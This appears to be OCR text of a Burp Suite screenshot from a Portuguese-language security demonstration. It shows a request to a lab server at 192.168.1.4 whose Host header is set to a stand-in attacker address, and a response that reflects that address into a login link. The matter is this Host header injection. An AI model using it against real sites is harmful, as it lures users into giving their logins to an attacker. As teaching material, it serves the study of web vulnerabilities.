 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.1.4 ?
Request
Raw Headers Hex
GET /header.php HTTP/1.1
Host: IP_do_atacante
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0)
Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.4/
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 17 Apr 2017 18:49:56 GMT
Server: Apache/2.4.23 (Debian)
Vary: Accept-Encoding
Content-Length: 71
Connection: close
Content-Type: text/html; charset=UTF-8
Faça o login em <a
href="http://IP_do_atacante/login.php"> Login </a>
? < + > Type a search term 0 matches
Done 261 bytes